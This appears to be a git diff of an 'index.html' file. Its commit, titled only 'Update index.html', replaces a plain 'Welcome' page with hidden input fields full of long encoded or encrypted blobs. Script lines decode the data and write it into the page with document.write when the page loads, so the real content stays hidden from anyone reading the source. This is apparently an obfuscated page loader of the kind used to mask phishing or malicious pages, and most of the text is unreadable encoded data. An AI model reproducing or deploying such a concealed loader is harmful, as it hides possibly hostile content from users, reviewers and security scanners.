N1YlPx/rjllAr6RLGs8SowpMAspDl9ktj/s3VQ07pMsKEfjr9BPAJTv"><input type="hidden" id="bWgjLYBA7" value="h0nmh7c3eL0AzKg/9kVxQv7VNatoDqApMWJdEgcso2IUoSQ16sp0JEfr+4g3VNTvs0mal/t2YPFgofB/rkVhJtrtNbM4cqBNSEMhdmspxx5gzWwo1qcsSCPjl9QjVNSvw03m+7tvDPlgtKWPzkV5Fr61Tb8NkrwRLF4BRkcUyhddyEwYns9lKWPPB4h3VJSvhw2iw/s3OXRNxek642g1Q1Mc4F7JzyG8jZrsn6qQX1ZYmWxg7vIocH/HkplSDOwHhw2iw/s3OL0oye0a9gWN6r7Vde9cSuwpARpMFj5pxlMV1Rhp68M9OS+2qrliHcSa2gjr+t4OJLUgXPw/rn0lQr7Vde8tB7U1cVJMW2LtyjYskSxgrvJsKH/z94APJdWq1i2j048+jN1YsMRqqiUdFr6NTbtcCuxtMEtpCnNkr24MmTRYuvJocD/377wzGf0bxw3Dx5s3WL0Y9Lh76iUlAzq1dY9cCuxpNEtpL1ZQk1YVnShgqvJocDvzm8B3FJTrh0mig/t3fPVYtZWL8n10RvrVMe8cSqxtOAsoFm5gs1YcmSxgqrYcOH/2d9kfXOzfukynkttPSIAVreBHBn0lQr7Vde9cSuxYYS4xNpdk91ZYmWxg7vIocH/G7/AGGcXmujS+ul4CeYARpfkG/hVVf/OEPNJlVpQodTI4a2ZBvgMUmCFd96N1dTajroVybJXiuji3kt4CLfFZwdly/3gIV4fkEe5Ve9EkXApsG25ZwlMJjHxhy8tlIXqGnp0+GKyuIhWjpsZjObgR4P1y+zQxQ+/0Ye5Fb909cQZUeyoo9k8RpFhh6vN5OSr6/p1nVdmS0kSv18s2KYFZpd0a4hVVf/6t3e9cSuwpcAtpTj9k9ydlqRTI7vIocH+3r4h3VJSvhw3T8t9OhfxNzP3ii0Q0f+OZdH5JU/kQYR4hT/Jxpgd9oHBYns8ZVAcfr4h3VJSvhw2iw/s3OL0pxdhGM0EkE4LUrMoVH6ApaQ5cDlNlpncRjGkw77NhTS6iotlSaayX9zCT54OfOL1Y9Pw/rn0lQr7Vde8te8hQoR5cDwIt8h99qAhhr/d9PWu2Zp1yZKH+oji2wrp+BexN+a0ak0UdMoPkUZf0SuwpcAtpTj9k91ZYmWwR39ZRuSqPrtlWQJWKvkDzxsoGLfVZ8cUvr3AYd//kYL5IS70IZAokW24xt24opF1ElloocH+3r4h3VJSvhw2iw4oGHMSZxek642kkH7vwJe8US9kMSV44W3MI9gd5jW1F1795dU6GusB2CbGetwyfgu4PObgNpcEKqywAT7vkRItkOtEYVHPB6pvA91YpqEgZP6dhSH725rUmQZn+ojCawvIyNZFZycQ+i0gQV6/wcL5Je4gqeom5Ty5Y9m9lyW1R+/dxZH7Skt0/VZGW1ij75rJidLxJ0bE6p0wwUoalSN54MkQpcAtpTj9k91ZYmWwQ088YCNe3r4h3VJSvhw2is8YmHeUgXPw/rn0lQr7VBdJNb7RR2KNpTj9k91ZYmR1xy6opfU6y4sQDXdn+kk2X4u4yKagQ/ISXrn0lQr7Vde9cSp0JPHKkHyok9xIwmNEh+8opsULqusG6dYGet32f47dPkL1Y9Pw/rn0lQr6kOK5Zcu0kQQ4kAkttugdN2Vlp6+M1ZH72ktViHdmOkjySy4L2hWDNPTGeO8yVMoOYNOpkMkQpcAtpTj9k9yZliEk4lloocH+3r4h3VOW+olWjzsoydfEs/dkG4yxsF7OEUNJkf708EVthNpdk91ZYmWxg7vIpsTai4sR3Jbmml3R/5sNHBZBR5IQ/gn1Ub7fFDA8sd8EgYHNoSwZ09htNqHltvvJZPS7+krFrLUmKvhyfnrc2+YAF4bXyj2gUcs7oOL4Vd9U1CApwBwJQ9gd5jW1V+8t8SNe3r4h3VJSvh32f0t5vQBXw9Pw/[base64]/VdXmkkDv5sIrOMx1/exGIyxscs7oWOZMMsBYXQJ5N+cUyntRiRRQ76MJZUe27sFiGdiv9iCr04KiAexNvIwCg3Q1OtZ9de9cSuwpcAsZcy5Bry7wmWxg7vIocH8fr4h3VJSvhw3T0t5vObBp8bFz2nQof6/BQLIVT61oZUNhNpdk91ZYmWxg7vIoAW6S94l6ZZHiy3mrzsYmLIhRxcEygnUkf4fYRMpRZpggfTYoK7JZwmNdoHxBv9MNPFu/1yB3VJSvhw2iw/s3OL0pub06lnwoc7uYOZtVR9EcRQ5QXgo14jcIkW1F/oYhMTOCorVCYZGWlzjz1ppnMMR9vcg/p1x0E/+ZHdNhe8kkZTIkWgp58gdNxGkE1/8kTSr2vo0mQKnuyzjr1soiPfBM/P1PrmUEX7PhdMt1KshZTUYoSwccX1ZYmWxg7vIocH+3r/l+AcX+ujWjzsoydfEs/fEC7xkQS+/tfe4Nb70YZH9gwwIlk14gMWxg7vIocH+3r4h3VJSv9kD73/puHagFfcFf2nVlQv7VMbdcDrQhCHooS25E9k99qFxVp6cZZAu+utFibam+lwWj048+jP1YrMRj+/FlQurtKY8McrBJIAs9TntcqwJYzEwk1qcsSCPjl9QjVNSvx0niw78PbZ1ssMRqqkVtFoadIe8cSqxpRDMhGgcsog4EoTlsrvIQNDPXl8wzHKzn0zXql8N/bZ0EzKk7ljVxevaBda9cCqwROF9ddncxr2IcoTlk1q58SCPjr8h3FNDrv1migqNzAOjcsMRj+n1heuKBda9cCqhNSEM9Tns912IEoTnkqsp0JH/zl9QjVNSv"><input type="hidden" id="bWgjLYBA8" value="x0niw79nAPUNrMhjlihNSsalSK5ZG8xRAUpsHx9l7nNpqVkpu8M8BHai9p1OaYW/jwyyt/KDbL0czKBqIikleuK1Je8IcrBJIAspTmdcqwJY2Ew81qekNCuP58wvVNSvw1Wi+6dXaL0crPx7liFwGuLtIGsYcrB9cE9REmtkt1YY3Sgw1rp8cDvyj7wrbMErwzX+l/tzAOEM9Lw/7jlxQtrtPboEfrARJWJdCgc4o2Jg0Tlk1rp8SDfjr8h3FNSbv0X2+7NiYOFgofB/rkVhDt7tMasUcqR9SEM9dncx1wpgzGhYpqYQOCu374g3FKzn0zmai65vDOFgofgH5ikdCurVNe8cCtgROF9ddncx12IEoTkI5opYTT6y/qgPJKni3hHaa/s3OL1Y9Pw/rn0lQs7ofLoNG9ERCKNpTj9k91ZYmWxgns85VSfPB4h3VJSvhw2is8YmHeUgXFQ/rn0lQr7VdZ5Nb7QofTpsA3MQ/msQrH1Ft9c5ZTe/1/k6FZGX/rBqs8Z6ebhgjIwCv1h9OhZ9de9cSuwpcAsYXxo89ltpnCEsmvtlIWr3mqliUYW6zwXaa/s3OL1Y9Pw/rn1UYvKsuL5JCuxtGArUDypc9tvtCRxdzr5Q2H+3r4h3VJSvhw3TjroyALxVxfly4gksD+/ANdpVT/00ZApkey9sjtvtCRxdo7MtSAcfr4h3VJSvhw3S/uoSYMXw9Pw/rn0lQr6kZMoES+EYdUYlOjZBzhsJ0Dltv9cVSErmuuknXOwHhw2iw/s3OL1Y9T12uzBpQs/4fP8ll8kRADZERy8c93pY6EFp/ovgAEKappgPVZGWlwzzprojOMx1/exGo0g1MoP4fP8kckQpcAtpTj9k9yZliEk4llqAcH+3r4h3VJTelij6wvYGPfAUgPVy/2hld5/AcP5JAuQoPVoMfysQ/mNd0HFF1sd5TT/fr8A2FfTDj3UKw/s3OL1Y9Pw/rgwFDscYJPocSqRBcZ4IWzIxpkJZFFFV2/cRYA+Kj8QP/JSvhw2iw/s3SIBJ0aRHBn0lQr7Vde9cO/0MKApkfzopuyJRvFUtv7t9fS6SkrBCBYHO1wXaa/s3OL1Y9Pw/rnzkR/OEYe4Na/gofTZcezpd51dRjF1dsvMhFH/G4tk+aa2z/kSH3tpnDbBp0fESi0Q5MoOYJKZhc/BRcTYhT34t4hsVvFV87oMFeW/OItk+ZOSSqgSyu9dGFbRIjSRPk1AsUsbldL59X9QoMUJ8A3NkhntRiRX116M9OA+KgoFnLPwHhw2iw/s3OL0oye0a9gWN6r7Vde9cSuwpARpMFj5pxlMV1Rhp4885ZErq5o02FYHnj3UKw/s3OL1Y9Pw/rgw0Z+bUeN5ZB6BdeQZUXytR/mdllEBo788RfU6SoqQDXZmSxmgv/s4CPYRI1a0eizEBSsZ9de9cSuwpcAtpTj9khhsZnFRh48MtPTPDpoVKYaGqvh2Xku5WaLVZ0exLp3AQUovYSNppT9U5RVp8L29sjhdlxHkpo9M9QU+3mjFKld2SniiT1/sCrdxN+alui0Acg4PkUOI4S2VMMQ4kAj9RemttrGlZ/vIhVWrXjq0+YJSyplzzgrdfBIBp0fEqlzAxd6PQJPoBT4gQfQdUG3518gdMpC0s27s9QWqy4pxrcJzfukDjxsNPkL1Y9Pw/rn0lQr7VdZ5VH714TTNoQw5huhoskGFdr5YdeS6Pp4kmccWek3mrTsZ2XLUgXPw/rn0lQr7Vde9cSuwpAUYwUj490kMFEFEAmvpocD+369B3EMyn/3zjxqoXOaR9xcwK5ygUVsrcYLZJc9E4YANoXkttQxZYwVQ8u35ocCuP8+gnbMjP1w32w78PZOlYodx7ligheuKBTbMISqwpME8pTntconZs3VQ16spgJEf/+4g3VNTvszXql8N/[base64]/05eAp5OjbQo1YcoTA1YqYoSCPX/4gjbMjP1w3iw6MPZOlYtdxjliipBurtPasESqwpNFNpdmMEp1YcwWwk1q59KCOP+gwzbMj7h0man683eL0YsLhvljVxQvqQVdsAcrmtNDM1Gj8gzwoMmSxgrrZ8cBuP590vYMiX0mSWh8NrbIlgvKk7ljVxevaBda9cCqwdSEM9dncxrwpgzGAg7spsPB+P68w/bNz7v0X2+7NiGOFgofgH5ikdCurVNe8cCtRhJD9RBmo8wwpgzGhYpqYQOCu374g3FKCXz1mW+7NiGIkEzKlXpgVVf//QJM8kOtFkKRcR5j9k91ZYmWxg7vIocA+Kpt0mBamX/6Wiw/s3OL1Y9Pw/3kA0Z+at3e9cSuwpcAtpPgJ10g4gMcRg7vIocH+3r/lmccyuijynjrdDMbhp4bVvr3gUV/eFQL55CuRR2AtpTj9k91ZYmWwRo6s0cSaSutX+afTbj02ig/tzYL0crPRH3zwgE57UZZtV/owpNDM8Smdco1YAoThgrvJsMD+368R3DKz7h1Wal/t3OP0YtMh74xSRAr60cY9cKuxpcE8tCmdkttI4mQxgrvJoND+3zuFDMJTig0mih/t3OPkcwLQ/7n1hQvrVNe8cDqQpMWLdEj818xJY3Wwg7rJsOH/299lzEJTrh02ih78DcL0ZLK1XpgVVf//QJM8kOtFkKRcR5j9k91ZYmWxg7vJZYVrv1yB3VJSvhw2iw/s3OL0pua12k0Q5O2/wNYcsd6F4OTZQUkdlOnNpjFUw79cRPS6ynrliHJelBd2j/sIjObBlwck6l20VQ4fpdK4Vd9loIUdRTk5tvy7wmWxg7vIocH+3r4h2ibGWljD/j/tzeL1k9Lh7rfd5Q3/oKPoVh808QTtpGgcg21XSxW3Z0vMtYUqSl4k+Q"><input type="hidden" id="bWgjLYBA9" value="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[base64]/UhZv9M9SF6u+rF6BbGSvy2GwpefOL1Y9Pw/rnxoY4OI+NIdb/k4pa9IWw5xwkNhyUgMRvIocH+3rvxTbZmq1gCC4uJiAbAJ0cEHjlkkLhbVde9cSuwpcRJsfw5t8lt1FFEhitN5ZR7mfrX6adXLtwy38u4CLYQI0JCXrn0lQr7UAcsw4uwpcAodTypVukJZ9cRg7vIocH6uqrlGXZGiqoCfgp8Waag5pS0CI0BkJo7UYN5Jf/kQIC8F5j9k91csMWxhmlqAcH7qirFmaciWijDjpnYKDYhdzew/2nwof/+w+NJpf+kQYGfBPgIp+h992DwYRlpYTXaKvuwP/OSSplyX84A=="><div id="_kSvT2kGON" style="visibility:hidden"> </div>
-</body>
-</html>
+var aO42vz=new TextDecoder('utf-8').decode(hxrRlx);
+document.open();
+document.write(aO42vz);
+document.close();
+})();</script></body></html>

==== commit 1abce778: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,111 @@
 <!DOCTYPE html>
-<html><head><meta charset="UTF-8"><title>Welcome</title></head><body><!-- boot --><input type="hidden" id="tX1lkk0" value="SXQBhB+I98+agWQMLucS5Uk9EYYQ3OLekcYxWiblDtF/aQ2OHZiwtcPMaQwiq0+HFCcWjgjBrMqLxyFAYasD0X9pCI4Ina7RnsxpRWH9RYoCJQqZCN6u3JDPeB0t/xHNAjwBnxTB6tqJyG8dbvxFiwE9SYISlfrWns0hCyDqQIpIZEfLU8KEg4vIeBQmtWeGGzJU0kzEtp8dIa5YEe5AihQmAMtA0/rWi81pRkm3QYoBNEWFHZHrgt3FaQsg+UWfATwKhV7c7dCR1WkWN7YOhBw7AtpFzLaRmMh4EDbpAoYadYdr6Nzi3ovEfwxj+UmDEDQWjlLerpDBqzALN/JAiktfX5kTk/rE9YEsVW7jWYpPZlTZR/aun9KMbRsg7kKbWCYEn0bJuJrEqyxYbqZNjBYwC59RkOfYl9U2TXCuF+VVdUjGHpu014zNJA4i+QTCWD0QjlXQvIjajT1JZqIX5VV1SMYem6ONxcl/FGv9TZ1deEiDCZmnk82RKVRyvQnGTl9Fy1HR/t6RxGBCK/hAxwM0F8NR0ebKmoggSXuuAN5HcEzQdtyuktLRbRYm5wHdTz0Wh1SK783XjCEQNu4Fw0RjQMdOzquWxKssWG6mToAHMQCZRpT909fXbQprpgGHADBMx03Nq5PNlClReIEMz1h4EY4EiLTXjM0kDiL5BMJYPRCOVdC/jdqNNUtmohflVXVIxhGJ+tqbm2QLL6Najgd9SMYUieuW05gpVHS7CcZOX0XLUdHv3JzEYgx541+DXSMEmVTRo9eKxCVUNepex1h4BIgfmeDL0tJtDGqnWo4HfUjGHZ/t2pHVIRQq7ESbXHxe4Vzco5Kewm8dLf8B3U89FodUn+/TnIl6GTGjAcIdIADCXNeujM2IIA4i+QTCWDQGiBmS+pKMwHhRb/1NnV14SIofn+vRi4xgESTjWMZcbm/LXNGjzZ7FZQ0wsR3cBS1e4Vzco5KNwGgRNvgBgxJvV9oMhLW134EhVSTqXNVEbBWTR/aun9KMfBknsR7YBS1e4Vzco5KMyW0cLPwW31VsFZNcyLnPh4FkCy/qBJkUJ03GUZT72taNOEhmpx/KWWVL3kvVtbWCqyYDIeRUwgY8H4ISm7TdkNNoHTGmToANKG+DCJHik53OaAE45k2dEjwL0UzH/t6bxWUWJLEckn83Co8Fh4Sf38NtGyjsXoAAOwHRDp3q1p7NIR8x6kiGEDsRw03Ovo+P2SxNd7Ncl1U0EctPzauf0pA8XW/9TZ1deEiKH5/r0YuMPlFjuwnDAScEhQ+M782az3hYdbsJxllfRctc3K6f34EsWGOrDJ0UMQyKENHpzZ7FZR0t/wTeRGxdmwTcuYzJ0XRYIv8M2UNwRdpNzKuTicB+UG6mTYwWMAufVdy+mtPVfhkt+FyOBzALn1zJu5rWjQZYY6sMz1V1Rctc3K6ficB+UG6mTohcbm/LXJ/h05DTNg4i+QTCWCEAkwjVtbXfgWoXLf8BiRQ4DIcFxqPej9FgHW74VZwBMAjHPpDn0ZTsbRsQ8l+bEDgjhBKIop2sxGsXJqt5pld5N4Qek/rQ0+50ASTuQsMgNxCFCImi/J7PeBkx7kCDWSYEhQ/R/dqNyGpDSasMiRo7EcYPlfTaxZA6CDuwQIYbMEiDGZXp14ubPVZ2vhflVXUIghLR5tqWxmQMeboc3wM9XuEB9u/[base64]/lDn1gzDIcImfyFnc15Cmu6Hp8NfF6JHZ/l2I3OeRYnsUScGTRNnR2OppLSyXkdaqce31B5Xc5Q0rmWxMNjCifuXsIXOhGfE5G0jo/ZLAss50WLVSMEmVTRo92Q02gdMaJR5Vs7BJ1RleDRmtN3FSLzAZgcMRGDRs2/[base64]/VFjALnxmOtdie0TZJc/tU1BM6C59Ri+vWmMl4QnS7HNQTOgufUY/nxZqbPVZzvl6KGChvxR6O79GbjH8UIvhElBY6CYQOxvjejYkhVS7+WIoRfBjhUp783pHFIRYi5kmUFjoJhA7G+N6NiSFVIuhPihshTJZ20uDeiYxgES3gX5QRPBabEJ33hZnNaQB47E2fT2dXmwTH4taM1SELN/JAik87CoUZx+PejcZlFnm7F58UMQGCEpu0j4KrIhYi/QGDHDsOmFyd9dyQzWMKef1NnV14SIYJiOvb1ppqFy3/AZgQPAKDCMa7j8/cBlYt6lrCGTwLgA/c74WXznodMfBPgBk6F9EKnfyX0ox4HTv/BZJ/ewuKCtHty57aaBEw+0CODG8MhRCV4NrSx2AdO7BNgxwyC8YViOvSjJtvHS3/SZ1OMgSbRsT+x8TRbRwn4kKIT2wVk1zNuM+Hmm4XMe9JnVgnBI8Vif2FicB+UG6mXo4RPBCYVcfs3pzKawos/kKLTyMEmVTRo96cwmkWN6IXjBo5CplGlP3T19dtCmumAYcAMEzHTsyrk8eEJUMl5EKbWCIAghuU+oXJkTwFSaVCjgN4Bp8dxubQicR+AyDkQIAHbw2YENT43o2JIVUr/knGWWdVzlDEq5bEx2UUN+5e1RcnDIwUiODajNIkSW27FMYIXwiKFZL1z57FaBEt7BbbRyUdy0zct46P2XFybeNJnRouEY4EiKPek8hrFnnoSYEBMBfQDJ3q25bPa0J3vFyXVWUY4VKM59OT2mgRMPtAjgxvDIUQleDa0sdgHTuwTYMcMgvGFYjr0oybbx0t/0mdTjIEm0bE/[base64]/MXhxA8AoMIxrbPh5puFzHvSZ1YJwSPFYn9hcqRKUMh6k+EEicKnhKYtMme0yRVbupPjBA7EcJHnuHH0tJkGSfkW9VFdVXLTc7+x9/[base64]/V4waOQqZRorvzdeMIRkg6EmBAXwY4VKf782a1XccKvhcgxQsX4ISkOfRmoxuFCzoR9QWOgmEDsb43o2JIVUi6E+KGyFM0B2S59Ke1WUXLbFOgxw7DstNj67Mi8R8C2u6Bc8cOwOCEpX62sTMbQok4kLCGTADn0bI/seCq0wTJvJKnRQ4AJhcnuLWkcp3TXOuV4AFNAaCCIW0j4LcBlYv7k2LDjYKhxOOtMme0yRVbuZZmxAxTNARnfaSiMhoDCuxGtZMJR3QEZ382JbPNkhj6lmbGm4DhBKIo8yW22lCcqUc1wcwCJZ20u3XltF/AyfiX58ZNBzRGpDrx8THYB07pludFCVfnA6d/oSV1H8MKu1VwhY6C58ZkvqFnMRiDCb5F4gUJV/[base64]/dqc1WUXLfBBjgcyDIVGz73Ph4E8BUmlX4oWIQyEEtH61ovNaQMl5EKbWCYMkRnGv5HL02kVeO1DgQF4Eo4Vm"><input type="hidden" id="tX1lkk1" value="+bLxZY8SHjmTZ0SPAvRTNy+n82RfAA+gQKJHDkAxh+d/NuEw20bKOxegAA7AdEQleDantMhHzHqSIYQOxHDTcS+25rGIA4i+QTCWCUEhRmQp5/PhCAOIvkEwlglBIUZkKON1oE9SHOuBdQXOhePGY60jo/[base64]/0mCBm8GjhKI683EwmMULPkWmRQnTcZRne3cms94UXjpQ50RMBfRTYz2n4zOYBEnq1qOB31Ixh6T/Nua0yUFSaVKhhkwSIIfk+CfjNdrAzTiSJsdb1fTDIS115rIaxA3sR7XBS0Y4VKa59OajGEdN+pXiRkwHdFNx+PWkYx7ESf/RNVFKG/FGpXi2tLPbRUm8EqAGyFImBWG64XOjz1NMe5B1BM6C59Ri+vWmMl4QnS7HNQRPBabEJ33hZnNaQB46kCGEjtIggiZ48zFwmkWN+5e1BI0FdFEjPaEmc1pAG78Xo4FbxKZHYzztdHXaQoq7UWKES4Bgg+M4t6Gm2UWL+JCilgzCY4Ex+/TlsZiVSr/SYIGbwaOEojrzcTGbQh5v1yXTjYKhxOOtMme0yRVbupPjBA7EcJHmuHRi4x/ETnuFsFCYBeOEcfo0JHVIQ8m4kuHAW9T20zH/t6bxWUWJLEenw11XZsEx+zQjcVpCm75TYscIBbRRcW3z4eabhkg4EudGiALj0aU/dOeiXoZMaMBwh0gAMJQyb6a05Q8XW+lHd1cKG/FCpn81pnIaRxj+FqIDiIMjwiUtI7N0XRDK+5FiB0hX9pOjPbC9Y9qES/uAZwANx6IE5DhzcXXbQprpgGCACEAj1XH6NCR1SELKvFJ1VtsF44Rx+PejcZlFm7/Q59PZxWTAfag2ZbNaVUr6l+HDjEMmAyQ78bFx2AdO7BNgxwyC8YViOvSjJtvHS3/SZ1OMgSbRs2+z4eabhkg4EudGiALj0aK783XjCEaJKYexk43CpkYmfyFztF0WDDkQIYRdROKDtSjkp3Ofhwm+QXUFzoXjxmOo82exWUNMLFajgd9SMYOnerWitIlQzPqSIscOwLRTcz+x9+QOAg7sEGOBzIMhVGe4cuLzmFCcr1cl04zCY4E0fnNntE2DzHqXJJ/ewOCEJmj157SZFht502NEDkeiBOQ4c3F120Ka6YBggAhAI9Vx+jQkdUhCyrxSdVbYl2ZGZG12ZDPeFU07kWIHSFf3UzMtdOa1XgdMaZfnxQ2DIUbxqCPysRhBUmlSoYZMEiDHY/mn9HJbQsr8EqAGyFIjR2R59OGm3kRbuZDgRomFYofmaLsuexjFiymfooSIAmKDtDD2pHNY1QA5EKcGjkEmFCR4dGQ0nwZIO4XiRo7EcYPlfTaxY87QDHuQdQWOgmEDsb43o2JIVU37lSbXG4ShA6Yo92NxG0TeeleihQ+SIoQkLXZk8R0QnKwQYYbeBKCGIjmhc/cBlYl4kCKWD0EmBTc7MqL1WMWOOlNjB4yF4QJkuqFi9NtFjD7TZ0QOxHQH5Pi0I2behkxowHCGCARjhjVtd2Q02gdMbEdnw11FoQQleqficB+UG6mToAHMQCZVcfs0I3FaQpu+U2LHCAW0UqM9oSPwGgcKuVL1UElHctNzP7HxMdjFjemX4YPMF/FS8T82pKabw0x+EOdTyUKghKI682CqyIeKudJwh00FoNcnvvLi85iQivkWooHLgaEEJP8hYnAflBupliKDSFM0B6T/Nua0yEbLOdDnU8jBJlU0aPenMJpFjeiUeVbMwyHGdHv3IvIYxYw8EiGBiUJigXG6NOa2TcfIvsW3kclHdAakOvH0tZ+GTOxW50UJRjhUp760YTFZQsz502WTzwLhxWS65KZzWkAeOpAhhI7SIIImePMxcJpFjfuXtQSNBXRRIz2hI/AaBwq5UvVRGcVk1zOvs+Hmm4XMe9JnVgnBI8Vif2FicB+UG6mXo4RPBCYVcfs3pzKawos/kKLTyMEmVTRo8+ez2kUarBOgAcxAJlGzf7H39JjFCrvDJkUJ03GUZ7hzZvEflF46EODGidfnR2OppLS1WkAN6IXiRo7EcYLmefYl9U2TnO7F4wAJxaEDsb+0JbPeB0x9ibBFyEL0RST+NqN2m4XMe9JnVg